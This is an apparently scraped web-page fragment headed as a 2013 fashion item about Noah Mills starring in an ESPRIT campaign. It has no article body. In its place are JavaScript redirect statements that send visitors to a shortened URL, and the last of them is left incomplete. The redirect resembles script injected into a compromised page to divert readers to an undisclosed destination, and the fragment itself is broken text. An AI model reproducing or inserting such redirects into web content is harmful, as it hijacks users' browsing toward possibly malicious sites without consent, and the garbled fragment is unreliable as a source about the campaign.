
Noah Mills Stars In ESPRIT’S Latest Campaign
January 31, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =